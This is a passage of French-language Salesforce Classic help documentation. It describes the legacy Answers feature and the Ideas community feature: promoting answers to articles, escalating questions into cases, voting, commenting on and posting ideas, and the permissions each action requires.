[Présentation des réponses](#page-2296-0)

[Poser une question](#page-2299-0)

[Répondre à une question](#page-2304-0)

Éditions

Disponible avec : Salesforce Classic

Réponses est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

#### AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Réponses :

**•** Lire sur les questions

Pour poser des questions et y répondre :

**•** Créer sur les questions

Pour voter pour des réponses :

#### <span id="page-2308-0"></span>Création d'un article à partir d'une réponse

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Dans une communauté de réponses, vous pouvez convertir une réponse particulièrement utile en article de votre [base de connaissances.](#page-2367-0) Pour créer un article :

- **1.** Cliquez sur le titre de la question pour afficher une page de détail contenant la question et ses réponses.
- **2.** Dans la réponse que vous souhaitez ajouter à la base de connaissances, cliquez sur **Promouvoir vers article**.
- **3.** Modifiez l'article. Les champs qui s'affichent dépendent du type d'article par défaut attribué à des réponses, mais les points suivants sont vrais pour tous les types d'article :
	- **•** Le champ Titre contient le titre de la question.
	- **•** Le champ Récapitulatif contient la réponse.
	- **•** Vous pouvez sélectionner de nouvelles catégories de données pour l'article. Contrairement aux réponses, les articles prennent en charge des groupes de catégories multiples.

Remarque: Un administrateur peut [modifier le type d'article et le bénéficiaire.](#page-2844-0)

**4.** Cliquez sur **Enregistrer**. La réponse d'origine inclut désormais un message d'état indiquant son association à un article. Une fois l'article publié, le message de la réponse inclut un lien vers l'article.

#### CONSULTER ÉGALEMENT :

[Présentation des réponses](#page-2296-0) [Présentation de Salesforce Knowledge](#page-2367-0) [Publication d'articles et de traductions](#page-2392-0)

#### Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

#### AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Réponses :

**•** Lire sur les questions

Pour poser des questions et y répondre :

**•** Créer sur les questions

Pour promouvoir une réponse :

**•** « Créer » et « Lire » sur le type d'article utilisé pour promouvoir les réponses ET

Modifier sur les questions

ET

Utilisateur de Knowledge activé dans la page de détail de l'utilisateur

#### <span id="page-2309-0"></span>Hiérarchisation d'une question en requête

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Si une question n'est pas résolue ou si les réponses associées ne sont pas satisfaisantes, les administrateurs et les membres d'une communauté de confiance peuvent la hiérarchiser en requête. Une fois la requête créée, la page de détail de la question contient un lien vers la requête tant que la question existe. Le lien indique également la statut de la requête.

Remarque: La fermeture d'une requête ne marque pas la question comme résolue et la résolution de la question ne ferme pas la requête. La requête et la question doivent être mises à jour séparément.

Pour hiérarchiser une question en requête :

- **1.** Cliquez sur le titre de la question.
- **2.** Dans la page de détail de la question, cliquez sur **Hiérarchiser vers requête**. Ce bouton s'affiche uniquement si l'administrateur a [configuré les paramètres de requête appropriés.](#page-2578-0)
- **3.** Mettez à jour les champs de requête si vous souhaitez modifier des valeurs par défaut. Le titre de la question devient automatiquement l'Objet de la requête.
- 4. Cliquez sur **Enregistrer**. Vous revenez à la page de détail de la question et le Propriétaire de la requête peut désormais résoudre la requête.

CONSULTER ÉGALEMENT :

[Poser une question](#page-2299-0)

#### Éditions

Disponible avec : Salesforce Classic

Réponses est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

#### **AUTORISATIONS UTILISATEUR**

Pour afficher l'onglet Réponses :

**•** Lire sur les questions

Pour poser des questions et y répondre :

**•** Créer sur les questions

Pour créer des requêtes :

**•** Créer sur les requêtes

## <span id="page-2310-0"></span>Présentation des Idées

Idées est une communauté d'utilisateurs qui publient, votent et commentent les idées. Une communauté Idées offre un moyen en ligne et transparent pour attirer, gérer et présenter des innovations.

Conseil: Salesforce propose sa propre communauté d'idées pour que les utilisateurs de Salesforce apportent des commentaires sur le produit et suggèrent de nouvelles fonctions. Pour visiter, allez à [http://ideas.salesforce.com.](http://ideas.salesforce.com/)

#### Terminologie des idées

La terminologie suivante est utilisée pour les idées :

#### **Catégorie, idées**

Les catégories sont des valeurs définies par l'administrateur qui permettent d'organiser des idées en sous-groupes logiques au sein d'une zone. La liste déroulante Afficher la catégorie de l'onglet Idées permet aux utilisateurs de filtrer les idées par catégorie et la liste de sélection Catégories de la page Publication d'idée permet aux utilisateurs d'ajouter des catégories à leurs idées. Par exemple, si votre zone d'idées a pour centre d'intérêt « Améliorations de notre ligne de vêtements », vous pouvez définir les catégories « Chemises », « Vestes » et « Pantalons ». Chaque organisation dispose d'un ensemble commun de catégories qui peuvent être ajoutées ou supprimées de chaque zone. Un administrateur définit des catégories séparées pour ses zones d'idées et de réponses.

#### **Commentaire**

Les commentaires sont des textes de réponse aux idées postées qui permettent de discuter certaines idées. Dans l'onglet Idées, le sous-onglet Commentaires présente une liste des commentaires les plus récents. Sur la page des détails d'une idée, les commentaires sont classés dans l'ordre chronologique du plus ancien au plus récent.

#### **Communauté**

Les communautés sont des espaces personnalisables, publics ou privés, qui permettent aux employés, aux clients et aux partenaires de collaborer sur les meilleures pratiques et les processus métier.

#### **Expert de communauté**

Un expert de communauté est un membre de la communauté qui s'exprime de manière crédible et en tant qu'autorité au nom de votre entreprise. Lorsque des experts de communauté publient des commentaires ou des idées, une icône unique ( $\gg$ ) est affichée en regard de leur nom. L'administrateur Salesforce peut désigner autant d'experts de communauté que nécessaire.

#### **Rétrograder**

Si vous n'appréciez pas une idée, vous pouvez cliquer sur **rétrograder** pour retirer 10 points au résultat global et faire rétrograder la position de popularité générale de l'idée. Vous ne pouvez pas rétrograder la même idée plus d'une fois et après avoir rétrogradé une idée, vous ne pouvez pas la promouvoir. Une idée peut avoir un nombre négatif de points si le nombre d'utilisateurs qui rétrogradent l'idée est supérieur à celui de ceux qui la promeuvent.

#### **Période de décroissance**

La période de décroissance détermine la vitesse à laquelle les anciennes idées quittent le haut de la liste sur le sous-onglet Idées populaires, pour laisser la place aux idées ayant obtenu des votes plus récents. Une période de décroissance plus courte déplace les idées vers le bas de la page plus rapidement qu'une période de décroissance plus longue. Ce paramètre affecte toutes les zones de votre organisation.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Idées :

**•** Lire sur les idées

Pour afficher et voter pour des idées :

**•** Lire sur les idées

Pour créer des idées et y ajouter des commentaires :

**•** Autorisation de création sur les idées

Pour modifier des idées et en modifier les commentaires :

#### **Idée**

Suggestions publiées par les membres d'une communauté d'idées et organisées par zones. Par exemple, si le centre d'intérêt d'une zone spécifique est « Idées pour des équipements auto », une idée pertinente pour cette zone pourrait s'intituler « Porte-gobelet isotherme gardant votre boisson chaude ou froide ». Alternativement, si le centre d'intérêt d'une zone spécifique est « Idées d'avantages en faveur de salariés de notre entreprise », une idée pertinente pour cette zone pourrait s'intituler « Crèche sur site ».

#### **Thèmes d'idées**

Les Thèmes d'idées offrent un forum dans lequel vous pouvez inviter des membres de communauté à publier des idées sur des thèmes spécifiques afin d'aider les membres à résoudre des problèmes ou de proposer des innovations pour votre société.

#### **Point**

Unité de mesure qui représente la popularité d'une idée. Chaque vote pour une idée vaut dix points (la promotion ajoute 10 points et la rétrogradation retire 10 points). Le nombre total de points d'une idée s'affiche à la gauche de celle-ci.

#### **Idées populaires**

Dans le sous-onglet Idées populaires, les idées sont classées par un calcul interne qui reflète l'ancienneté des votes positifs d'une idée. Les idées ayant des votes positifs récents sont affichées plus haut sur la page que celles ayant des votes positifs plus anciens, sans tenir compte du nombre de points total statique d'une idée. Vous pouvez ainsi consulter des idées qui ont gagné une popularité récente avec une moins grande priorité pour les idées anciennes qui ont reçu des votes positifs dans le passé.

#### **Portail**

Si votre organisation a un [portail client](#page-2479-0) ou un portail partenaire, vous pouvez ajouter l'onglet Idées à l'un ou aux deux portails afin que les utilisateurs de portail puissent participer à leurs propres communautés d'idées. La liste Zone en haut de l'onglet Idées répertorie toutes les zones disponibles et chaque zone contient son propre groupe d'idées uniques.

#### **Promouvoir**

Si vous êtes d'accord avec une idée ou si vous l'appréciez, cliquez sur **promouvoir** pour ajouter 10 points à l'idée. Vous ne pouvez pas promouvoir la même idée plus d'une fois et vous ne pouvez pas promouvoir une idée que vous avez déjà rétrogradée. Salesforce ajoute automatiquement votre vote de promotion à toute idée que vous publiez.

#### **Activité récente**

Votre page Activité récente inclut un résumé de toutes les activités récentes associées à votre participation au sein d'une zone. Par exemple, cette page répertorie toutes les idées et tous les commentaires que vous avez publiés dans une zone, ainsi que les idées pour lesquelles vous avez voté. Vous pouvez consulter votre page Activité récente en cliquant sur votre surnom, à droite de l'onglet Idées.

#### **Statut**

Le statut d'une idée permet aux membres d'une zone de suivre la progression de l'idée. Par exemple, "En révision", "Révisé", "Prochainement", et "Actuellement disponible" sont des valeurs de statut ordinaires qu'un administrateur peut définir et attribuer à des idées. Le statut d'une idée s'affiche en regard de son titre pour tous les membres de la zone.

#### **Meilleures idées de tous les temps**

Dans l'onglet Meilleures depuis toujours, les idées sont classées en fonction de leur nombre de points : du plus grand au plus petit. Cela permet d'afficher les idées les plus populaires dans l'historique de votre zone Idées.

#### **Vote, Idée**

Dans la communauté d'idées, un vote signifie que vous avez promu ou rétrogradé une idée. Lorsque vous avez voté pour une idée, votre surnom s'affiche en bas de la page de détail de l'idée pour signaler votre vote. Vous pouvez utiliser votre page Activité récente pour consulter une liste de toutes les idées pour lesquelles vous avez voté.

#### **Zone**

Les zones aident organisent les idées et les questions en groupes logiques, chaque zone possédant ses propres centres d'intérêt, idées et questions uniques.

#### <span id="page-2312-0"></span>Utilisation des idées

Idées est une communauté d'utilisateurs qui publient, votent et commentent les idées. Une communauté Idées offre un moyen en ligne et transparent pour attirer, gérer et présenter des innovations. Vous pouvez:

- **•** [poster des idées](#page-2320-0)
- **•** [Afficher des idées](#page-2313-0) ou des [thèmes d'idées](#page-2325-0)
- **•** rechercher des idées
- **•** [voter pour des idées](#page-2315-0)
- **•** [commenter des idées](#page-2316-0)
- **•** [afficher les activités et les réponses récentes](#page-2318-0)
- **•** [s'abonner à des fils de syndication](#page-2319-0)

Chaque fois que vous cliquez sur l'onglet Idées, le sous-onglet Idées populaires affiche les idées dans toutes les catégories. Pour modifier votre affichage actuel, cliquez sur l'un des autres sous-onglet comme le sous-onglet Idées récentes ou le sous-onglet Meilleures depuis toujours. Cliquez sur **Liste** pour revenir sur la vue de liste.

CONSULTER ÉGALEMENT : [Présentation des Idées](#page-2310-0)

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour afficher l'onglet Idées :

**•** Lire sur les idées

Pour afficher et voter pour des idées :

**•** Lire sur les idées

Pour créer des idées et y ajouter des commentaires :

**•** Autorisation de création sur les idées

Pour modifier des idées et en modifier les commentaires :

#### <span id="page-2313-0"></span>Affichage des idées

Les sections suivantes décrivent comment afficher les idées :

- **•** [Accès à l'onglet Idées dans Salesforce](#page-2313-1)
- **•** [Accès à l'onglet Idées dans un Portail](#page-2313-2)
- **•** [Parcourir les Idées populaires](#page-2313-3)
- **•** [Parcourir les Idées récentes](#page-2314-0)
- **•** [Parcourir les Meilleures idées de tous les temps](#page-2314-1)
- **•** [Afficher les idées par catégorie](#page-2314-2)
- **•** [Afficher les idées par statut](#page-2314-3)
- **•** [Navigation dans les idées d'autres zones](#page-2314-4)
- <span id="page-2313-1"></span>**•** [Affichage des détails d'une idée](#page-2314-5)

#### Accès à l'onglet Idées dans Salesforce

Dans Salesforce, l'onglet Idées est disponible par défaut dans l'application Communauté. Vous pouvez sélectionner cette application à partir du menu des applications Force.com, en haut à droite de n'importe quelle page Salesforce.

Remarque : votre administrateur a peut-être personnalisé votre profil pour également afficher l'onglet Idées dans d'autres applications. Il est également possible que votre administrateur ait renommé l'onglet Idées sous un autre nom.

Cliquez sur **External pour afficher l'onglet Idées. Cliquez sur <b>au Liste** pour revenir à la vue de liste.

Conseil: La liste Zone en haut de l'onglet Idées répertorie toutes les zones disponibles et chaque zone contient son propre groupe d'idées uniques.

#### Accès à l'onglet Idées dans une communauté Salesforce.com

<span id="page-2313-2"></span>Si votre organisation a créé une communauté Salesforce.com, votre administrateur peut afficher l'onglet Idées pour la communauté en l'ajoutant à la liste des onglets sélectionnés pendant la configuration de la communauté.

#### Accès à l'onglet Idées dans un Portail

<span id="page-2313-3"></span>Si votre entreprise a des utilisateurs de portail qui ont accès à un portail client ou à un portail partenaire, votre administrateur de portail peut afficher l'onglet Idées sur chaque type de portail. Les idées affichées dans un portail sont créées soit en utilisant un portail en interne dans Salesforce et publiées pour être affichées dans un portail.

#### Parcourir les Idées populaires

Dans le sous-onglet Idées populaires, les idées sont classées par un calcul interne qui reflète l'ancienneté des votes positifs d'une idée. Les idées ayant des votes positifs récents sont affichées plus haut sur la page que celles ayant des votes positifs plus anciens sans tenir compte du nombre total statique de points d'une idée. Vous pouvez ainsi consulter des idées qui ont gagné une popularité récente avec une moins grande priorité pour les idées anciennes qui ont reçu des votes positifs dans le passé.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Idées :

**•** Lire sur les idées

Pour afficher et voter pour des idées :

**•** Lire sur les idées

Pour créer des idées et y ajouter des commentaires :

**•** Autorisation de création sur les idées

Pour modifier des idées et en modifier les commentaires :

#### <span id="page-2314-0"></span>Parcourir les Idées récentes

Le sous-onglet Idées récentes répertorie les idées qui ont été envoyées récemment. Les nouvelles idées s'affichent au-dessus des idées plus anciennes.

#### <span id="page-2314-1"></span>Parcourir les Meilleures idées de tous les temps

Le sous-onglet Meilleures depuis toujours présente une liste des idées ayant reçu le plus grand nombre de points. La différence entre le sous-onglet Meilleures depuis toujours et l'onglet Idées populaires est que l'onglet Meilleures depuis toujours affiche les idées en fonction du nombre de points obtenus alors que l'onglet Idées populaires utilise un algorithme qui affiche les idées ayant reçu les votes positifs les plus récents.

#### <span id="page-2314-2"></span>Afficher les idées par catégories

Les catégories sont des valeurs définies par l'administrateur qui permettent d'organiser des idées en sous-groupes logiques au sein d'une zone. La liste déroulante Afficher la catégorie de l'onglet Idées permet aux utilisateurs de filtrer les idées par catégorie et la liste de sélection Catégories de la page Publier des idées permet à des utilisateurs d'ajouter des catégories à leurs idées.

Pour parcourir les idées par catégorie, sélectionnez une catégorie dans la liste déroulante Afficher la catégorie. Vous pouvez également cliquer sur le lien catégorie en bas de la description de l'idée en regard de l'utilisateur qui a posté l'idée.

#### Affichage d'idées par Thèmes d'idées

<span id="page-2314-3"></span>Vous pouvez afficher toutes les idées qui sont publiées dans un thème d'idée. Dans la page de détail Thèmes d'idées, vous pouvez gérer un thème et ses idées associées.

#### Afficher les idées par statut

Le statut d'une idée permet aux membres d'une zone de suivre la progression de l'idée. Par exemple, "En révision", "Révisé", "Prochainement", et "Actuellement disponible" sont des valeurs de statut ordinaires qu'un administrateur peut définir et attribuer à des idées. Le statut d'une idée s'affiche en regard de son titre pour tous les membres de la zone.

<span id="page-2314-4"></span>Pour afficher toutes les idées d'un statut particulier, accédez à l'onglet Idées, puis sélectionnez une valeur dans la liste déroulante Statut. Vous pouvez également cliquer sur le lien de statut en regard de l'idée pour afficher toutes les idées de la zone ayant ce statut.

#### Navigation dans les idées d'autres zones

<span id="page-2314-5"></span>Les administrateurs peuvent créer plusieurs zones, chacune possédant sa propre liste unique d'idées. Par conséquent, il est important d'afficher la zone appropriée lors de la navigation dans des idées. Pour parcourir des idées dans une zone spécifique, sélectionnez-la dans la liste des zones en haut de la page.

#### Affichage des détails d'une idée

Cliquez sur le titre d'une idée pour ouvrir la page des détails de cette idée. La page des détails d'une idée comprend les sections suivantes :

- **•** Les détails de l'idée, y compris son texte complet et le nombre de points
- **•** Le thème d'idée associé et la zone à laquelle il appartient.
- **•** Tous les [commentaires](#page-2316-0) ayant été soumis pour cette idée
- **•** Une zone permettant d'ajouter un nouveau commentaire
- **•** Une liste des 100 derniers utilisateurs ayant voté (promu ou rétrogradé) pour cette idée, classés de gauche à droite, du vote le plus récent au vote le plus ancien

**•** Si vous êtes administrateur, la page de détail vous permet de modifier, de supprimer et de fusionner des idées.

#### CONSULTER ÉGALEMENT :

[Présentation des Idées](#page-2310-0) [Voter pour des idées](#page-2315-0) [Commentaires sur des idées](#page-2316-0) [Publication et modification d'idées](#page-2320-0) [Utilisation des idées](#page-2312-0)

#### <span id="page-2315-0"></span>Voter pour des idées

Dans une communauté d'idées, un vote signifie que vous avez soit promu soit rétrogradé une idée.Si vous acceptez une idée ou si vous l'appréciez, cliquez sur **promouvoir** pour ajouter 10 points à cette idée. Vous ne pouvez pas promouvoir la même idée plus d'une fois et vous ne pouvez pas promouvoir une idée que vous avez déjà rétrogradée. Salesforce ajoute automatiquement votre vote de promotion à toute idée que vous publiez.

Si vous n'appréciez pas une idée, vous pouvez cliquer sur **rétrograder** pour retirer 10 points au résultat global et faire rétrograder la position de popularité générale de l'idée. Vous ne pouvez pas rétrograder la même idée plus d'une fois et une fois que vous avez rétrogradé une idée, vous ne pouvez pas la promouvoir. Une idée peut avoir un nombre de points négatif si le nombre d'utilisateurs qui rétrogradent l'idée est supérieur à celui de ceux qui la promeuvent.

Pour voter pour une idée :

- **1.** Dans l'onglet Idées, identifiez une idée que vous souhaitez promouvoir ou rétrograder.
- **2.** Pour ajouter 10 points à l'idée, cliquez sur **promouvoir** en regard de l'idée. Pour retirer 10 points à l'idée, cliquez sur **rétrograder**.
	- Remarque: Lorsque vous [publiez une nouvelle idée](#page-2320-0), vous votez automatiquement pour cette idée et 10 points sont ajoutés à son score.

#### CONSULTER ÉGALEMENT :

[Présentation des Idées](#page-2310-0) [Affichage des idées](#page-2313-0) [Utilisation des idées](#page-2312-0) [Affichage de votre page d'activités récentes](#page-2318-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **AUTORISATIONS** UTILISATEUR

Pour afficher l'onglet Idées :

**•** Lire sur les idées

Pour afficher et voter pour des idées :

**•** Lire sur les idées

Pour créer des idées et y ajouter des commentaires :

**•** Autorisation de création sur les idées

Pour modifier des idées et en modifier les commentaires :

#### <span id="page-2316-0"></span>Commentaires sur des idées

Les commentaires sont des textes de réponse aux idées postées qui permettent de discuter certaines idées. Dans l'onglet Idées, le sous-onglet Commentaires présente une liste des commentaires les plus récents. Sur la page des détails d'une idée, les commentaires sont classés dans l'ordre chronologique du plus ancien au plus récent.

#### Ajout de commentaires aux idées

Ajoutez des commentaires aux idées pour partager vos réflexions et opinions avec les autres membres de la communauté :

- **1.** Dans l'onglet Idées, recherchez l'idée à laquelle vous souhaitez ajouter un commentaire.
- **2.** Cliquez soit sur le titre de l'idée soit sur le lien **Commentaires** sous la description de l'idée.
- **3.** Sur la page de détail de l'idée, entrez vos commentaires dans la zone de saisie de la section Ajouter votre commentaire. Vous pouvez saisir jusqu'à 4 000 caractères.

Si votre organisation a activé l'éditeur HTML pour les idées, la description peut inclure du code HTML et des images de référence en ligne. Si l'éditeur HTML n'est pas activé, n'utilisez que du texte brut. .

**4.** Cliquez sur **Publier** pour envoyer votre commentaire.

Votre commentaire fraîchement ajouté s'affiche dans la liste associée Commentaires sur la page de détail de l'idée.

#### Modification des commentaires sur les idées

Pour modifier un commentaire que vous avez envoyé sur une idée :

- **1.** sur la page de détail de l'idée, cliquez sur **Modifier** en regard de votre commentaire.
- **2.** Modifiez votre commentaire tel que vous le souhaitez.
- **3.** Cliquez sur **Appliquer** pour enregistrer votre travail.

#### Suppression des commentaires sur les idées

<span id="page-2316-1"></span>La suppression de commentaires associés à des idées nécessite l'autorisation "Supprimer" pour les idées.

- **1.** Sur la page de détail de l'idée, cliquez sur **Del** en regard de votre commentaire.
- **2.** Cliquez sur **OK**.

#### Affichage des commentaires les plus récents

Pour afficher les derniers commentaires publiés dans votre communauté Idées, cliquez sur le sous-onglet Commentaires, puis sélectionnez une zone dans laquelle afficher les commentaires. Cliquez sur le texte d'un commentaire pour afficher la page des détails de l'idée concernée.

Dans le sous-onglet Commentaires :

- **•** Les commentaires sont classés par ordre chronologique du plus récent au plus ancien.
- **•** Le titre de l'idée à laquelle a été ajouté un commentaire s'affiche au-dessus de ce commentaire.
- **•** L'alias de l'utilisateur ayant posté ce commentaire s'affiche à côté du texte du commentaire.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Idées :

**•** Lire sur les idées

Pour afficher et voter pour des idées :

**•** Lire sur les idées

Pour créer des idées et y ajouter des commentaires :

**•** Autorisation de création sur les idées

Pour modifier des idées et en modifier les commentaires :

**•** Le nombre total de commentaires sur l'idée s'affiche entre crochets sous le texte du commentaire. Par exemple, Commentaires [20] indique que l'idée a reçu vingt commentaires.

#### CONSULTER ÉGALEMENT :

[Présentation des Idées](#page-2310-0) [Affichage des idées](#page-2313-0) [Utilisation des idées](#page-2312-0) [Aimer des commentaires dans des idées](#page-2317-0)

#### <span id="page-2317-0"></span>Aimer des commentaires dans des idées

Aimer un commentaire pour afficher votre approbation.

Sous un commentaire associé à une idée, cliquez sur **Aimer**.

Si vous n'aimez plus un commentaire, cliquez sur **Je n'aime plus**.

Idées compte le nombre de mentions J'aime d'un commentaire. Lorsqu'un commentaire reçoit une mention J'aime, un point est ajouté au score total du commentaire et à la réputation de l'utilisateur qui a publié les commentaires.

#### <span id="page-2317-1"></span>CONSULTER ÉGALEMENT :

[Commentaires sur des idées](#page-2316-0)

#### Suppression des idées

Pour supprimer une idée :

- **1.** Cliquez sur le nom d'une idée pour ouvrir la page des détails.
- **2.** Cliquez sur le bouton **Supprimer**.
- **3.** Cliquez sur **OK**.

L'idée, ses commentaires et toutes les idées enfants sont déplacés vers la Corbeille. Remarque : la récupération d'une idée de la Corbeille restaure également les commentaires, les votes et les idées enfants de l'idée.

CONSULTER ÉGALEMENT :

[Fusion des idées](#page-2321-0) [Publication et modification d'idées](#page-2320-0)

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour supprimer des idées et commentaires :

**•** Autorisation de suppression sur les idées

#### <span id="page-2318-0"></span>Affichage de votre page d'activités récentes

Votre page Activité récente inclut un résumé de toutes les activités récentes associées à votre participation au sein d'une zone.Pour afficher votre page Activités récentes, accédez à l'onglet Idées puis cliquez sur le lien de votre surnom à droite de la page. Pour afficher la page Activités récentes d'un autre membre de la zone, cliquez sur le nom du membre de la communauté qui s'affiche en dessous des idées ou des commentaires qu'il a publiés. Vous pouvez afficher l'activité des différentes zones auxquelles vous avez accès en sélectionnant une zone dans la liste Zone.

La page Activités récentes utilise les icônes suivantes pour identifier les différents types d'activités :

- **•** identifie les idées que vous avez soumises.
- **•** identifie les idées pour lesquelles vous avez voté.
- **•** identifie les commentaires que vous avez publiés pour des idées ainsi que les commentaires que d'autres utilisateurs ont publiés pour vos idées.

Pour des détails supplémentaires, cliquez sur les liens suivants situés à gauche de la page Activités récentes :

- **•** Idées soumises répertorie les idées que vous avez publiées pour cette zone. L'idée la plus récente apparaît en premier.
- **•** Idées votées répertorie les idées de cette zone que vous avez promues ou rétrogradées.
- **•** Réponses récentes affiche le commentaire le plus récent publié pour chacune de vos idées, ainsi que le commentaire le plus récent publié pour chaque idée que vous avez déjà commentée. Cette section n'est pas affichée lors de l'affichage des activités récentes d'un autre membre de la communauté.

Pour déterminer rapidement le nombre de réponses récentes que vous avez reçues, regardez à côté de l'icône des réponses récentes ( $\ddot{\bullet}$ ) dans le coin supérieur droit de l'onglet Idées. Cette icône ne s'affiche que lorsque vous avez reçu une nouvelle réponse.

Remarque: Vous ne pouvez pas télécharger votre propre image pour remplacer l'image par défaut.

CONSULTER ÉGALEMENT :

[Présentation des Idées](#page-2310-0) [Affichage des idées](#page-2313-0) [Utilisation des idées](#page-2312-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Idées :

**•** Lire sur les idées

Pour afficher et voter pour des idées :

**•** Lire sur les idées

Pour créer des idées et y ajouter des commentaires :

**•** Autorisation de création sur les idées

Pour modifier des idées et en modifier les commentaires :

#### <span id="page-2319-0"></span>Inscription à un fil de syndication pour Ideas

Les fils de syndication permettent aux utilisateurs de s'inscrire aux modifications apportées à Idées et de recevoir des mise à jour dans des lecteurs de fil externes. Les utilisateurs peuvent s'inscrire à des fils de syndication d'Idées lorsque les conditions requises suivantes sont satisfaites :

- **•** Les Idées doivent être exposées publiquement à l'aide de sites Force.com.
- **•** Le champ Catégories doit être activé dans Idées. Ce champ est activé par défaut dans certaines organisations.

Pour vous inscrire à un fil de syndication, cliquez sur l'icône de fils ( ) dans les pages Ideas suivantes :

- **•** Sous-onglet [Idées populaires](#page-2313-3)
- **•** Sous-onglet [Idées récentes](#page-2314-0)
- **•** Sous-onglet [Meilleures depuis toujours](#page-2314-1)
- **•** Sous-onglet [Commentaires](#page-2316-1)

Ce fil répertorie les commentaires séparément, même s'ils appartiennent à la même idée, tandis que le sous-onglet Commentaires regroupe les commentaires d'une même idée et n'affiche que le nombre de commentaires récents liés à cette idée.

**•** [Page Activités récentes](#page-2318-0)

Pour vous inscrire à un fil qui comprend tous les commentaires postés par un membre spécifique d'une communauté, cliquez sur son nom qui figure sous l'idée ou le commentaire qu'il a posté. Cliquez ensuite sur l'icône de fils dans la page Activités récentes du membre de la communauté. Lorsque vous vous inscrivez au fil Activités récentes d'un autre membre de la communauté, le fil contient uniquement les commentaires récents de ce membre et aucun commentaire d'un autre utilisateur.

Remarque: Les idées enfants (idées fusionnées avec une idée parente) ne sont incluses dans aucun fil. Seules les idées parentes sont incluses.

#### CONSULTER ÉGALEMENT :

[Présentation des Idées](#page-2310-0)

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Idées :

**•** "Lire" sur les idées

Pour afficher et voter pour des idées :

**•** "Lire" sur les idées

Pour créer des idées et y ajouter des commentaires :

**•** "Créer" sur les idées Pour modifier des idées et les commentaires :

**•** "Modifier" sur les idées

#### <span id="page-2320-0"></span>Publication et modification d'idées

#### Publication d'Idées

- **1.** Utilisez la boîte de recherche du menu latéral pour rechercher des idées existantes qui correspondent à la vôtre. Ceci permet de réduire le nombre d'idées en double dans la communauté. Si aucune idée existante ne correspond à la vôtre, passez à l'étape suivante.
- **2.** Créez une idée en utilisant l'une des options suivantes :
	- **•** Dans l'onglet Idées, sélectionnez la communauté correspondante dans la liste des communautés en haut de la page, puis cliquez sur **Publier une idée**.
	- **•** Dans la vue de liste Idées, cliquez sur **Nouvelle idée**, puis sélectionnez une communauté et cliquez sur **Continuer**.
	- **•** Dans le menu latéral, sélectionnez **Idée** dans la liste déroulante Créer, sélectionnez une idée, puis cliquez sur **Continuer**.
- **3.** Si vous publiez une idée dans un [thème d'idée](#page-2325-0), sélectionnez-en un dans la liste. Vous pouvez publier des idées uniquement dans des thèmes d'idées qui existent dans votre communauté.
- **4.** Saisissez un titre pour votre idée de 255 caractères maximum.

Une fois le titre saisi, Salesforce recherche la communauté d'idées dont le titre ou la description contient les mêmes termes, puis affiche les cinq idées les plus proches. Si l'une de ces idées est similaire à la vôtre, cliquez sur son titre pour ouvrir sa page de détail dans une nouvelle fenêtre. Dans la page de détail, vous pouvez lire une description de l'idée et voter pour elle au lieu de publier votre idée dupliquée dans la communauté. Si aucune des idées de la liste n'est similaire à la vôtre, suivez la procédure ci-dessous pour publier votre idée unique.

**5.** Dans la zone de description, saisissez les détails de votre idée.

Si votre organisation a activé l'éditeur HTML pour les Idées, la description peut inclure du code HTML et des images de référence en ligne. Si l'éditeur HTML n'est pas activé, n'utilisez que du texte brut. .

- **6.** Choisissez une ou plusieurs catégories pour votre idée.
- **7.** Si vous êtes administrateur, pouvez aussi choisir un statut pour votre idée. La liste déroulante Statut n'est visible que pour les administrateurs.
